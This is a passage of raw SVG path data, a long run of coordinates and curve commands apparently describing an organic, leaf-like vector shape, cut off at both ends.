3.052a1.431,1.431,0,0,1-.19-.953c0-.954,1.33-1.145,1.9-.572.58.953,1.53,1.144,2.29,1.907l.38.381a.973.973,0,0,1,.96.763c.19.191.19.382.38.572l.19.191a8.937,8.937,0,0,1-.76-2.67,1.3,1.3,0,0,1,2.48-.763c.95,2.479,2.67,3.242,4.57,4.768a29.659,29.659,0,0,1,4.77,5.15c.19.381.38.572.57.954,0-2.289.2-4.769,0-6.676-.38-4.005-4.38-5.531-3.81-9.918.19-1.526,2.67-1.144,2.67.381,0,2.1,2.48,3.624,3.43,5.532.19.19.19.381.38.763a6.208,6.208,0,0,1,.96-1.908c-.57,0-.96-.381-1.34-.953V726.3a1.9,1.9,0,0,1-.95-.763c-1.53-2.1-1.34-5.722.19-8.011a5.3,5.3,0,0,1-.19-1.716c0-.191.38-.573.38-.573,0-.19-.38-.572-.57-.953-.57-1.717.57-3.052,1.33-4.387a1.3,1.3,0,0,1,2.29.381c.57,1.526-.57,2.289-.38,3.624.19.954.57,1.526.38,2.289a4.17,4.17,0,0,1,.57.954,2.04,2.04,0,0,1-.38,2.479,3.287,3.287,0,0,0,1.15-2.1,1.559,1.559,0,0,1,3.05-.381c.57,1.716-.38,3.051-1.53,4.387-.76.953-1.9,2.1-1.71,3.242.19-.191.38-.381.57-.381.76-.382,2.48-.954,2.48-1.908.38-2.289,3.81-2.479,3.62,0,0,2.67-2.29,4.006-4,5.722a5.118,5.118,0,0,0-.96,1.145,1.059,1.059,0,0,1,.96-.573c1.14-.19,2.1-.381,2.1-1.716a1.331,1.331,0,0,1,2.28-.954c2.29,2.67.58,4.768-2.09,5.722a3.1,3.1,0,0,1-.39,2.861,6.483,6.483,0,0,0-1.14,1.144c.57-.572-.19.763-.19,1.145-.57,2.289-1.53,4.768-3.82,4.959v1.716c.96-1.144,2.87-.572,3.63.573a2.089,2.089,0,0,0,2.29.572,1.674,1.674,0,0,1,1.52,2.1,6.415,6.415,0,0,0,2.67-1.717c.77-.953.58-1.907,1.15-2.861s1.14-.763,1.52-2.1c.39-2.1,2.86-1.907,4.01-.572a1.843,1.843,0,0,1,2.67-.191c.95.954,2.29-5.149,2.48-5.722a1.258,1.258,0,0,1,2.48.382,17.506,17.506,0,0,1-.19,3.242c1.52.573,2.1,1.526,2.86,3.243a2.1,2.1,0,0,1-1.34,2.479c-.38,2.1-2.09,3.624-4.19,4.959-2.86,1.908-6.49,4.387-8.39,7.248-.2.191-.39.572-.58.572.58,1.145.96,2.1,1.34,2.1,1.14.382,2.86-.763,4.19-.572.96.191,1.72.763,2.87.763a12.239,12.239,0,0,0,2.47-.763c1.72-.381,3.25-1.144,4.96-.572.39.191.58.381.58.572l.38-.381c0-.191,0-.191.19-.382v-.191a1.045,1.045,0,0,1,.95-.572c.19,0,.38-.19.57-.19.39-.191.96-.382,1.34-.573.95-.381.76-.763,1.53-1.335.76-.763,1.9-.763,2.47-1.907.2-.572,1.15-.191.96.381a9.252,9.252,0,0,1-.57,1.335v.191a1.634,1.634,0,0,1,0,1.335c-1.15,1.717-3.06,1.526-4.01,3.433-1.14,2.48-1.72,2.289-4.2,3.243-1.71.763-1.14.954-2.67,2.479l-.19.191.19.191c0,.191.2.381.39.572a2.071,2.071,0,0,1,1.9-.381c.38.19.77.572,1.15.762.57,0,1.14-.381,1.71-.381a5.323,5.323,0,0,1,1.72-.191l-.19.191c.19-.191.38-.191.57-.381.96-.191,1.91,0,2.86-.191.19,0,.38.191.19.381H1173c.96.573.38,1.717-.57,1.908h-.19c0,.381-.38.572-.57.763-1.91.572-2.67,2.288-4.58,3.051-.57.191-1.14,0-1.72.382-1.33.572-1.9,2.1-2.86,3.051-.38.382-.95.763-1.33,1.145-.77.763-.77,1.907-1.53,2.479-.57.572-1.14.763-1.72,1.335a20.829,20.829,0,0,0-2.09,1.908c-2.1,2.288-4.39,4.577-7.44,5.531-1.72.572-3.24,1.526-5.15,2.1-1.72.572-3.63.381-5.15.954a2.108,2.108,0,0,1-1.53,0c0,.19-.19.19-.19.381h-.19a1.46,1.46,0,0,1-.38.954v.19a6.185,6.185,0,0,1,1.72.573c.95.572,1.52,1.525,2.86,1.525a1.7,1.7,0,0,1,1.71,2.1,5.264,5.264,0,0,0,1.72-.191,5.485,5.485,0,0,1,3.05.572,2.5,2.5,0,0,1,2.48-.763c1.34.572,2.1,1.335,3.63,1.526a23.2,23.2,0,0,0,5.15,0,1.2,1.2,0,0,1,1.71.572c3.05,0,5.72-1.907,8.01-3.052,1.91-.953,3.82-1.335,5.34-2.861.77-.572,1.15-1.525,1.91-2.1,1.14-.953.76,1.336,2.48-1.335.19-.381.76-.19.76.382a4.91,4.91,0,0,1-.95,2.289c-.38.572-.76.19-.76.19-1.15,1.145-1.72,2.289-3.25,3.052-.57.381-1.14.381-1.71.763-1.15.572-1.15.954-1.72,1.716-.95.954-1.72,2.1-3.05,2.671-.76.381-1.53.381-2.29.763a7.429,7.429,0,0,1-3.24,1.144,17.491,17.491,0,0,0-1.91.572.7.7,0,0,1,.57.191,1.639,1.639,0,0,1,.96.572,3.979,3.979,0,0,1,2.09-.763c3.06-.572,5.15.572,8.02-.572,2.28-.954,3.43-.954,6.1-.763a.7.7,0,0,1,.57.191l.19-.191a13.409,13.409,0,0,1,2.67-.572c.57-.191.96-.763,1.53-1.144a6.942,6.942,0,0,0,2.86-1.908,17.439,17.439,0,0,1,2.86-2.479c.95-.763,2.29.572,1.91,1.526a9.411,9.411,0,0,1-4.39,5.34c-.57.191-1.14,0-1.72.381-.38.191-.38,1.145-.95,1.526a2.641,2.641,0,0,1-2.29.573,3.428,3.428,0,0,1-1.14,1.716c-1.15.763-2.48-.191-3.63.382-.57.19-1.14,1.144-1.9,1.525-.58.382-1.34.191-1.91.573-1.72.763-1.72,1.716-3.24,2.861-1.34,1.144-2.67.19-3.82.572s-1.72,2.1-3.24,2.67c-.38.191-1.53,0-1.91.191a2.34,2.34,0,0,0-.38.572c.38,0,.57-.191.95-.191,1.72-.763,2.67,1.717,1.72,2.861a7.317,7.317,0,0,1-1.91,1.526,9.04,9.04,0,0,0,2.29,0c.96-.381.96-1.526,1.91-1.907,1.33-.382,3.05.763,4.19,1.144a.881.881,0,0,1-.38,1.717,5.524,5.524,0,0,1-1.71-.382v.382a4.219,4.219,0,0,1-.19,1.526c-.77,1.716-2.29,1.716-3.82,2.1l-1.14.572c.19,0,.38-.191.76-.191a12.205,12.205,0,0,0,4.96-1.907,5.868,5.868,0,0,1,2.48-1.145c2.67-.572,5.53.763,8.2,1.526a1.392,1.392,0,0,1,1.14,1.335,12.565,12.565,0,0,0,1.91-.763c2.67-1.716,4.77-5.34,7.82-5.149a.958.958,0,0,1,0,1.907c-1.33.191-.95,1.144-1.71,1.907a11.651,11.651,0,0,1-2.68,1.908c-1.52.953-2.28,2.67-3.62,3.433-.38.19-2.1.381-1.72.19-.38.191-.95,1.526-1.33,1.717a7.835,7.835,0,0,1-1.53.572,4.184,4.184,0,0,0-.95.572c-.19.191-.38.191-.38.382a5.621,5.621,0,0,1-4.2,1.716c-.95,0-1.91-.572-2.86-.381h-1.14c.19,0,.95.191-.19.763a6.981,6.981,0,0,1-1.72.763c1.91-.382,2.86,2.67,1.14,3.624-1.14.763-4,1.335-4.57,2.67-.39,1.144.38,2.67,0,3.815a9.268,9.268,0,0,1-.58,1.335c.19-.191.39-.191.77-.191,1.52-.381,1.9-.954,3.24-1.907.57-.382,3.43-.954,3.62-1.526.38-1.717,3.25-1.907,3.63,0,.19,1.907-.19,3.052-1.34,3.814,1.72-.572,3.05-.381,4.77-.762,0,.572.19.762.19.19.19-.381.19-.572.57-.763.58-.381.58-.763,1.53-1.144.76-.382,1.72.191,2.67.381a3.178,3.178,0,0,1,1.53-2.1c1.33-.763,1.71,0,3.05-.953a1.751,1.751,0,0,1,2.48.953c0,.191.19.573.19.763a2.041,2.041,0,0,1-.57,2.1,4.506,4.506,0,0,1-2.68,1.335,3.225,3.225,0,0,1-.38.954v.191a1.164,1.164,0,0,0,.77-.191c.95-.191,1.33-.954,2.48-1.144,1.71-.191,1.14.19,2.48-.572.38-.191.57-.573.95-.763,1.52-.763,3.05-.191,4.39-1.526.19-.382.76-.382,1.14-.382.19,0,.38,0,.38.191.57.191.76.763.38,1.144-.38.763-.19,1.717-.95,2.48-1.14,1.144-2.67.381-4.01,1.335-.57.381-.76,1.144-1.52,1.526-.57.191-1.34,0-1.91.191a6.649,6.649,0,0,0-1.52.953c-1.15.763-1.91,1.717-3.44,1.335-.38,0-.76-.19-.76-.381-.19.381-.38.572-.38.763,1.33-.191,2.86-.191,3.81-.763s2.29.572,1.53,1.526c-1.15,1.716-1.91,1.144-3.63,1.526-.38,0-.57-.191-.95-.191a1.46,1.46,0,0,0-.38.954c-.38.381-.57.953-1.15,1.335-1.71.953-3.62-.763-5.34.19-.57.191-.95,1.145-1.52,1.526-1.15.572-2.1,0-3.05.191a8.175,8.175,0,0,1,2.67,1.144,1.576,1.576,0,0,1-1.15,2.861c-2.67-.572-4.77.573-7.25.573h-6.1a11.129,11.129,0,0,0-4.39.572,8.828,8.828,0,0,1-3.81.572,12.768,12.768,0,0,0-3.81.191,2.317,2.317,0,0,1-.2,1.144c2.48-.572,4.2-1.526,6.87-.954a1.664,1.664,0,0,1,0,3.243,1.434,1.434,0,0,1,0,2.289,9.935,9.935,0,0,1,2.67-.382c2.67.191,5.72,0,8.01,1.335.38.191.57.382.57.763h.96c2.1.191,2.67,1.335,5.15.763a8.951,8.951,0,0,0,1.71-1.144c1.15-.382,2.29-.191,3.25-.763.95-.382,1.71-1.335,2.67-1.717a8.6,8.6,0,0,1,3.05-.572c2.29,0,2.48.381,4.58-.763s3.62-.572,5.72,0a1.444,1.444,0,0,1,1.71.954l.19.381a1.512,1.512,0,0,1-1.33,1.717c-1.53,0-2.86-.763-4.39,0a1.051,1.051,0,0,1-.38,1.907,21.113,21.113,0,0,0-5.15,2.289c-1.33.953-1.91,2.479-3.24,3.624-2.1,1.716-4.77,2.1-6.68,4.005l-.38.382a8.458,8.458,0,0,1,3.82.381,1.722,1.722,0,0,1,.95,2.67,4.19,4.19,0,0,0,1.53.191c1.71.191,2.48-1.335,4-1.907,1.34-.573,2.48-.382,3.82-1.145,2.09-1.144,5.15-1.335,6.67-2.861,1.34-1.526,2.29-2.288,4.39-2.479,1.14,0,1.52,1.716.57,2.1-2.1.953-3.24,3.052-5.15,4.2a3.218,3.218,0,0,1-1.33.191,4.958,4.958,0,0,0-3.25,1.716,1.722,1.722,0,0,1,.96.191c.76.191,1.9-.191,1.33.381,1.15-.763,3.05.573,2.48,1.908a3.022,3.022,0,0,1-2.86,2.1,39.842,39.842,0,0,1,4.77.191,1.814,1.814,0,0,1,1.33,3.051c.39,0,.96-.191,1.34-.191,1.91-.381,3.43.382,5.15.382,1.91,0,3.43-2.289,4.96-3.242,1.33-1.145,3.05-1.526,4.58-2.671.95-.763,2.09.763,1.71,1.717-.76,1.526-1.71,1.907-3.05,2.67s-2.48,1.145-3.43,2.289c-.57.572-.57,1.335-1.34,1.907a3.732,3.732,0,0,1-2.86.954c-2.29.191-2.29-.382-4.96.572-.76.191-1.33.572-2.1.763-2.09.572-2.86,1.717-4,2.861a1.881,1.881,0,0,1,.57,1.526v1.144a2.685,2.685,0,0,1,1.15-.381c.95-.191,2.86.381,3.62,0,.57-.382.76-1.717,1.33-2.48a1.446,1.446,0,0,1,2.67.763c0,2.67.96,5.341-2.28,6.485-.96.381-3.25-.381-4.01.191s-.57,2.1-1.33,2.861a4.387,4.387,0,0,1-3.25,1.526c-.95.19-2.29-.382-3.05-.191a5.053,5.053,0,0,0-1.14.953c.95.191,2.1.573,3.05.763h.19c.57-1.907,3.81-2.479,4.2-.19.57,4.959-.39,7.629-5.73,8.2-1.9.191-4-.191-5.72.572-1.14.382-1.91,1.335-3.05,1.908a13.83,13.83,0,0,0-1.53.572,3.759,3.759,0,0,1,2.67.953,1.152,1.152,0,0,1,.2,1.145,5.5,5.5,0,0,1-1.91,1.716,11.636,11.636,0,0,1-2.48.573c-1.53.381-2.48,1.525-3.63,2.479h-.19c.96.572,1.91,1.335,2.86,1.907a13,13,0,0,1,3.82.382c1.91.572,3.43,1.716,5.34,2.1,2.29.572,3.24-.572,5.34-.954,1.91-.381,3.43.572,5.15.763,1.91.191,3.81-.381,5.91-.381,2.1.19,4.77,1.335,6.49,0,.76-.763.95-1.908,1.9-2.671,3.06-2.288,6.68-1.144,10.11-2.479,1.53-.572,2.48,1.526,1.53,2.67-2.67,2.861-7.44,1.717-9.35,4.959-2.29,3.815-4.96,3.243-9.15,2.861-2.48-.191-4.2.763-6.49.954-2.09.191-3.43-.572-5.15.191-2.09.763-3.24,1.716-5.72,1.335-2.29-.191-4.19-1.335-6.29-2.1-2.67-.954-3.44-.382-6.11,0-2.28.381-5.53-1.145-7.62-.191a3.37,3.37,0,0,0-1.34.954h.38a2.824,2.824,0,0,1,2.48,2.479c3.24.191,6.68.572,9.35-1.144,2.86-1.908,6.29,2.479,3.62,4.768-5.53,4.959-11.44,2.861-17.74,3.815.38,0,.77.19,1.15.19,2.29.191,4.57-.572,7.05-.381,3.25.191,6.11.191,9.16-1.335,5.72-2.861,11.44-1.717,17.36-3.243,2.86-.763,4.76,3.433,2.09,4.959-.19.191-.57.191-.76.382,2.1-.191,4.01,2.861,2.1,4.577a17.734,17.734,0,0,1-7.82,4.387c-4.01.763-7.82-.191-11.25,2.48-2.48,2.1-4.77,3.242-8.01,3.051a14.829,14.829,0,0,1-4.2-.763,2.6,2.6,0,0,1,0,2.861c2.1-.19,4.2-.572,6.48-.572,3.06.191,6.3.191,9.35.382,2.86,0,3.81,4.768.76,5.34a49.691,49.691,0,0,1-9.15.954h-.96c2.1.191,4.39.191,6.68.191a37.786,37.786,0,0,0,8.01-.573,23.013,23.013,0,0,1,6.1-1.144c4.77-.191,9.92.763,14.31-1.335,3.43-1.526,4.58-4.578,8.58-2.861,1.53.763,1.34,3.242,0,4.005s-2.48,2.861-3.62,3.815a13.787,13.787,0,0,1-5.34,2.479c-.96.191-1.91.382-2.67.573a1.889,1.889,0,0,1-.38,2.67,14.034,14.034,0,0,1-6.68,2.861c-1.34.19-3.05,0-4.39.572-1.71.763-1.33,1.335-2.29,2.1-1.9,1.335-3.62,1.144-5.72,1.144-3.05,0-4,1.908-6.67,2.861-1.15.382-2.29,0-3.44.382-.57.19-1.33.572-1.9.763a10.218,10.218,0,0,1-4.2.572,1.9,1.9,0,0,1-.95.763.664.664,0,0,0,.19.381h3.05a2.039,2.039,0,0,1,1.52.382,2.821,2.821,0,0,1,.77-.572c5.34-3.434,12.4-2.289,17.74-5.532,2.09-1.335,4.19.763,4,2.671,2.86-2.1,5.53-2.1,9.35-1.336,2.48.382,1.52,3.624-.58,3.815-5.72.572-5.53,6.489-9.72,9.159-3.63,2.28-8.01.38-10.87,3.43a11.294,11.294,0,0,1-5.34,3.43,5.672,5.672,0,0,1-1.72.38,32.713,32.713,0,0,1-5.91,2.67,6.139,6.139,0,0,1-2.67.77,7.9,7.9,0,0,1-2.1.19,5.619,5.619,0,0,0-4.2,2.1c-1.52,1.71-2.1,3.81-3.62,5.53-2.67,2.67-6.3,2.48-9.92,2.48-4.77-.19-8.01,3.62-12.4,5.34a23.61,23.61,0,0,1-12.01.95c-2.67-.57-5.54-1.53-8.21-1.91-2.09-.19-4.38,0-6.67-.38-3.62-.57-7.82-1.14-11.25-2.48-2.29-.76-4.01-1.9-6.3-2.48a31.688,31.688,0,0,1-7.25-2.29,3.227,3.227,0,0,1-1.14-1.14c-1.14-.38-2.29-.57-3.43-.95-8.2-2.29-15.07-4.58-21.75-9.92a2.01,2.01,0,0,1-.76-2.1c-5.34-1.72-10.49-3.81-14.5-8.392a2.836,2.836,0,0,1,4.01-4.005,24.339,24.339,0,0,0,3.62,2.479,19.253,19.253,0,0,1-2.48-3.815,2.094,2.094,0,0,1,0-1.525c-.57-.382-.95-.573-1.52-.954a25.042,25.042,0,0,1-8.01-6.676c-1.15-1.526,1.33-3.433,2.67-2.1,2.67,2.861,5.34,4.006,8.58,5.913a16.726,16.726,0,0,0,6.87,2.67c1.9.382,3.62.763,5.53,1.335,2.67.572,5.34.382,7.82.763-.76-.572-1.72-.953-2.48-1.526-2.48-1.716-3.82-4.577-5.15-7.057a2.842,2.842,0,0,1-.38-1.716,46.221,46.221,0,0,1-6.87-5.15c-2.29-1.907.76-5.722,3.24-4.2a47.127,47.127,0,0,0,8.59,4.768c3.24,1.335,7.05,1.526,10.49,2.861,1.33.572,2.86,1.335,4.19.954.38,0,.77-.382,1.15-.572a17.32,17.32,0,0,0-4.39-.573c-6.87-.572-11.44-3.433-13.16-10.3-.76-3.052,3.62-5.15,5.15-2.1,1.91,3.815,4.58,4.768,8.58,5.15a55.465,55.465,0,0,1,9.54,1.716,34.217,34.217,0,0,1,3.62.954c1.72-.954,3.63-2.48,5.53-2.67h.96a3.26,3.26,0,0,1-.19-1.335,26.126,26.126,0,0,1-4.01.381c-2.29.191-4.58,1.144-6.86,1.144-4.77,0-8.78-2.479-12.97-4.386-2.86-1.336-.77-6.1,2.28-5.15,3.63,1.144,8.02,3.242,12.02,2.67,2.1-.381,4.01-.763,6.1-1.335h-2.67c-3.05-.381-6.1-1.144-9.34-1.526-5.91-.572-12.59-2.479-15.83-7.82a2.993,2.993,0,0,1,2.48-4.387,45.57,45.57,0,0,1-4.58-6.1c-1.34-1.907.38-4.005,2.29-4.2a63.373,63.373,0,0,1-5.91-6.676,1.983,1.983,0,0,1,0-2.479c-.2,0-.2-.191-.39-.191-2.28-2.289.96-6.485,3.63-4.578a18.018,18.018,0,0,0,7.63,3.815,4.622,4.622,0,0,1-1.53-2.1,2.615,2.615,0,0,1,.38-2.67,19.106,19.106,0,0,1-6.29-3.052,1.872,1.872,0,0,1-.57-2.67c-1.72,0-3.44-.763-5.15-1.144-3.63-.573-8.01-1.526-10.68-4.2a1.528,1.528,0,0,1,.19-2.288,34.6,34.6,0,0,1-4.01-1.526c-3.62-1.526-7.63-4.006-9.34-7.629a1.1,1.1,0,0,1,1.52-1.526c2.1,1.144,3.63,2.861,5.91,4.005h.19a1.825,1.825,0,0,1,1.91-.763c2.48.382,4.77,0,7.25.572,2.1.382,5.15,2.1,7.25,1.717.19,0,2.29-1.907,3.43-2.1h.76c-.95-.191-1.9-.572-3.05-.763-4.19-.954-6.86-1.526-9.73-4.959a1.7,1.7,0,0,1,.2-2.289c-.96-.381-1.91-.954-2.87-1.335a9.535,9.535,0,0,1-2.28-1.526,38.719,38.719,0,0,1-4.77-4.959c-.77-1.144.95-2.289,1.9-1.335,2.87,2.861,5.92,3.624,9.35,5.15,2.48,1.144,4.96,1.144,7.63,2.1,1.72.572,3.43,1.526,5.15,1.907a14.407,14.407,0,0,0,2.86.191,36.457,36.457,0,0,1-6.48-2.1c-3.25-1.335-6.11-1.717-8.97-4.006-3.24-2.479-6.67-4.386-9.54-7.247a1.488,1.488,0,0,1-.38-1.526,38.589,38.589,0,0,1-3.43-2.48,7.082,7.082,0,0,1-2.48-3.242,1.264,1.264,0,0,1,.19-1.144,13.052,13.052,0,0,1-3.43-3.815C1035.1,873.167,1035.87,872.213,1036.63,872.595Zm62.18-33.569a16.112,16.112,0,0,0-5.15-.763,13.915,13.915,0,0,0,4.77,1.526,3.579,3.579,0,0,1,1.52.381V839.6C1099.76,839.217,1099.19,839.217,1098.81,839.026Zm12.4-12.588a18.341,18.341,0,0,0-5.15-1.526,43.171,43.171,0,0,0,5.34,1.716Zm4.19,1.335h-.57c.57.191,1.33.572,2.1.763.19-.191.57-.191.76-.382C1116.93,827.964,1116.16,827.964,1115.4,827.773Zm-2.67-27.656c.19.191.19.572.38.763.19,0,2.29,1.144,2.1.953.38.191.57.191.76.382A13.385,13.385,0,0,0,1112.73,800.117Zm6.49-33.187a1.475,1.475,0,0,1-.39-.763,14.487,14.487,0,0,1-2.09-.763,16.379,16.379,0,0,1,2.29,1.526Zm36.24-2.861c.38-.191.76-.191.95-.382a8.194,8.194,0,0,1-.95-.191Zm-17.36,16.784c.19.191.38.191.38.381a3.258,3.258,0,0,1,.19-1.335c-.19.191-.38.191-.57.382Zm18.12,47.111c.76-.191,2.29.19,2.86-.191.38-.191.57-.763.95-1.145a4.665,4.665,0,0,1-1.71.763c-.58.191-2.48.573-2.48.191,0,.191-.19.382-.19.572A.7.7,0,0,1,1156.22,827.964Zm23.27,46.347.38-.381c-.19.191-.38.19-.38.381a17.3,17.3,0,0,0-4.2,1.908C1176.63,875.837,1178.15,875.646,1179.49,874.311Zm18.12,80.107a27.7,27.7,0,0,1-5.73.954,49.557,49.557,0,0,0-4.95.572c-.58.191-1.15.382-1.72.572C1189.41,956.135,1193.79,956.707,1197.61,954.418Zm-21.17,6.485a7.44,7.44,0,0,0,1.9-1.526,33.9,33.9,0,0,1-4.38.382h-.58a2.034,2.034,0,0,1-.19,1.526A4.857,4.857,0,0,0,1176.44,960.9Zm13.35,23.269c.38-.381.57-.763,1.14-.953.19-.191.19-.191.38-.191-.57.191-.95.191-1.52.381a2.457,2.457,0,0,1-.58.763Zm-9.73,1.908a8.594,8.594,0,0,0-2.29.19.7.7,0,0,1-.19.573A17.8,17.8,0,0,0,1180.06,986.08Zm13.35,12.969a21.628,21.628,0,0,0,1.72-2.1,21.752,21.752,0,0,1-7.63,2.861C1189.21,999.622,1191.88,1000.19,1193.41,999.049Zm-11.25,3.051a8.1,8.1,0,0,1,2.67-1.72c-2.48.77-4.77,1.53-6.68,3.25l-1.71,1.71C1179.11,1004.96,1180.06,1004.01,1182.16,1002.1Zm-115.78-2.478c-2.29-.382-4.38-1.526-6.48-2.1-.76-.19-1.34-.381-2.1-.572a36.842,36.842,0,0,0,10.3,4.2,6.446,6.446,0,0,0,3.81-.19C1070.2,1000,1068.67,1000,1066.38,999.622Zm12.4-10.681a20.787,20.787,0,0,0-3.24-.954,27.871,27.871,0,0,0,2.48,1.335c.76.572,1.52.954,2.29,1.526a3.541,3.541,0,0,1,.38-1.335C1079.93,989.322,1079.35,989.131,1078.78,988.941Zm-2.1,18.5c5.92,2.1,12.4,4.2,18.5,3.82-2.86-.39-5.72-.58-8.39-1.15C1083.55,1009.54,1079.93,1007.63,1076.68,1007.44Zm18.31-16.592c-1.71-.572-3.24-.954-4.96-1.526-2.28-.763-1.71-.572-2.86,0a19.613,19.613,0,0,0,9.35,1.907A6,6,0,0,1,1094.99,990.848Zm-4.19-102.232c-2.1-.572-3.05-1.144-5.53-1.335a13.48,13.48,0,0,1-5.54-.763c-.95-.381-1.9-.572-3.05-.954,1.53,1.145,3.05,2.48,4.96,2.671,1.53.19,3.24-.191,4.96.381.95.382,2.1,1.335,3.05,1.335-.19,0,.58-.381.96-.572a9.486,9.486,0,0,1,2.29-.381A9.729,9.729,0,0,1,1090.8,888.616Zm-7.25,15.449c1.53.191,2.86.763,3.81.191A12.5,12.5,0,0,0,1083.55,904.065Zm28.42-34.141h1.72c-1.53-1.144-3.25-2.288-4.77-2.288-.58,0-1.34.19-1.91.19A7.789,7.789,0,0,0,1111.97,869.924Zm-7.82-18.31c-.38-.191-.96-.381-1.34-.572a17.658,17.658,0,0,0,3.05,2.1,2.509,2.509,0,0,0,2.29.191C1106.82,852.759,1105.48,852.186,1104.15,851.614Zm4.58-4.577c-.58-.191.38-.382-.39-.191a3.971,3.971,0,0,0-1.14.763,18.624,18.624,0,0,0,4.39,1.144A5.091,5.091,0,0,0,1108.73,847.037Zm2.86,11.062a2.439,2.439,0,0,0-1.15.191,10.638,10.638,0,0,0,3.25,1.716,6.43,6.43,0,0,0,1.9.191C1114.26,859.243,1112.92,858.1,1111.59,858.1Zm4.77-13.733c-.77,0-1.34-.19-1.91-.19a9.853,9.853,0,0,0,1.91,1.144c1.33.382,1.52,0,2.86-.381.19,0,.57-.191.76-.191A23.419,23.419,0,0,0,1116.36,844.366Zm1.33,10.3A12.941,12.941,0,0,0,1121.5,856,8.854,8.854,0,0,0,1117.69,854.666Zm1.34,33.569a6.3,6.3,0,0,1-3.82.763c-1.53-.191-3.05-.954-4.58-.573-1.33.382-1.9,1.335-3.43,1.526-1.72.191-3.24-.763-4.77-1.144q-.855-.286-.57-.572a.663.663,0,0,1-.38.19c-.38.191-.57.954-1.15,1.335-.38.191-.95.382-1.33.573a7.938,7.938,0,0,0,4.77.381c2.67-.763,4.38,0,7.05,0,4.2,0,8.21-2.1,12.4-2.289C1121.7,887.853,1120.93,887.472,1119.03,888.235Zm-26.9,52.832a6.655,6.655,0,0,0-1.52.954c1.14.19,2.29.572,3.43.763,1.91.381,1.91.381,3.43-.382,3.63-1.716,6.3-2.67,10.3-1.907,2.1.381,3.63.954,5.53.191.77-.191,1.53-.573,2.29-.763-2.67-.382-5.15-1.145-7.82-1.526-2.86-.572-4.77-.954-7.25.572a9.327,9.327,0,0,1-4.95,1.907C1094.61,941.067,1093.09,940.876,1092.13,941.067Zm3.24-8.011a39.024,39.024,0,0,1-6.67.382c-3.24-.191-6.49-.382-9.54-.382a15.724,15.724,0,0,1,2.86.763c1.34.382,3.44,1.717,4.77,1.717.76,0,1.91-1.145,3.05-1.335,1.53-.382,3.25-.191,4.77-.572C1094.8,933.438,1095.18,933.247,1095.37,933.056Zm6.3,15.831c2.48-.191,5.15-.191,7.82-.191a22.392,22.392,0,0,0-5.15-.763A4.118,4.118,0,0,0,1101.67,948.887Zm28.99-.954c1.53-.381,3.05-.572,4.58-.953a2.158,2.158,0,0,1,.57-2.1,13.281,13.281,0,0,1-2.67,1.526,14.1,14.1,0,0,1-5.53,1.525c-2.1,0-4.2-.572-6.49-.572a16.736,16.736,0,0,0-5.34,1.145c-.38.19-.76.19-1.14.381,2.29.382,4.39.763,6.67,1.144C1124.56,950.413,1127.42,948.506,1130.66,947.933Zm-13.92,17.548a18.841,18.841,0,0,0,6.48.381c.19-.191.19-.572.38-.763C1121.31,965.29,1119.03,965.481,1116.74,965.481Zm12.2-8.583a26.717,26.717,0,0,1,8.59.763,24.071,24.071,0,0,0-4.96-1.335,3.866,3.866,0,0,1-1.53-.763h-.19c-1.91.572-3.43,1.144-4.96,1.716C1127.04,957.089,1127.99,957.089,1128.94,956.9Zm-.38,27.084c.57,0,.96.19,1.53.19,0-.19,0-.19-.19-.381a2.427,2.427,0,0,1-.19-1.144h-.96A3.741,3.741,0,0,1,1128.56,983.982Zm15.45-137.327h-1.91c-3.43.191-.95.191-1.9,1.526a10.679,10.679,0,0,1-.96,1.526c.77-.191,1.53-.191,2.29-.382C1142.49,848.944,1143.06,847.418,1144.01,846.655Zm-1.14,136.754h1.52a6.176,6.176,0,0,0,2.67-.762,10.766,10.766,0,0,0-3.43.572C1143.25,983.219,1143.06,983.219,1142.87,983.409Zm-6.49-130.65c.38-.191.96-1.526,1.53-2.1-.19,0-.38.19-.57.19a5.9,5.9,0,0,0-1.91.954,1.151,1.151,0,0,1,.19.763A1.107,1.107,0,0,1,1136.38,852.759Zm.76,26.893c.2.19.39.19.58.381a14.943,14.943,0,0,0,3.05,1.526,2.967,2.967,0,0,1,1.14-1.526c.19-.191.38-.191.77-.381A53.605,53.605,0,0,0,1137.14,879.652Zm3.25,20.408c0-.191.19-.572.19-.763-.38,0-.57-.191-.96-.191a3.6,3.6,0,0,1-.38,1.526c.38,0,.77.191,1.15.191Zm-.38,23.269c-.19-.191-.19-.191-.39-.381-2.48.572-4.76.381-7.43.572h.19c2.86.763,5.91,2.67,8.77,1.526l1.14-.572A3.16,3.16,0,0,1,1140.01,923.329Zm-16.6,16.212a11.508,11.508,0,0,0,6.68-.953c.19-.191.57-.191.76-.382A46.678,46.678,0,0,0,1123.41,939.541Zm5.53-9.155c-.76-.381-1.52-.763-2.48-1.144-1.9-.763-3.05-.572-5.15-.382-3.81.382-7.05.572-10.68,1.717l-1.71.572a44.569,44.569,0,0,0,8.58,1.335c3.62,0,7.25-1.716,10.87-1.907A.7.7,0,0,1,1128.94,930.386Zm-17.35-33.378a26.413,26.413,0,0,0,3.62-1.144c-2.1.381-3.62.954-6.1.763a11.311,11.311,0,0,0-3.63.191C1107.58,897.771,1108.92,897.771,1111.59,897.008Zm12.2-2.479c-.38,0-.95.19-1.33.19,1.33,0,2.86.191,4.19.191A7.374,7.374,0,0,0,1123.79,894.529Zm-.76,21.743a9.446,9.446,0,0,1-5.15,0,13.341,13.341,0,0,0-2.67-.572h.57c1.53.381,3.25,1.526,4.77,1.526a12.239,12.239,0,0,1,2.86-.954,41.087,41.087,0,0,1,9.73-.763,2.874,2.874,0,0,1,.76-2.1c-1.71.572-3.62.382-5.34.954A46.447,46.447,0,0,1,1123.03,916.272Zm.95-100.706h0a.726.726,0,0,0,.58.191,2.4,2.4,0,0,0,1.14-.191Zm2.48,14.686c-2.09-.953-3.81-.763-5.91-1.335l.95.954a5.547,5.547,0,0,1,1.72.381,16.548,16.548,0,0,1,2.86.954,13.269,13.269,0,0,0,3.82.572A27.2,27.2,0,0,0,1126.46,830.252Zm2.48,78.009-.19.191a4.889,4.889,0,0,1,2.29-.191,1.722,1.722,0,0,1-.19-.953A5.974,5.974,0,0,0,1128.94,908.261Zm4.2-25.176-1.14-.572c-.2,0-.39-.191-.58-.191a1.449,1.449,0,0,1-.38.763A3.9,3.9,0,0,1,1133.14,883.085Zm2.48-39.481c.19,1.716-1.15,3.433-3.05,2.86a1.444,1.444,0,0,1-.38.763,2.651,2.651,0,0,0-.58.763c0,.191-.19.191-.38.382h.19c.19-.191.38-.191.58-.382a27.72,27.72,0,0,1,4.19-1.716,13.909,13.909,0,0,0,.95-1.717,5.545,5.545,0,0,1,2.48-1.526h-.76a8.5,8.5,0,0,0-1.91.382C1136.38,843.413,1136,843.6,1135.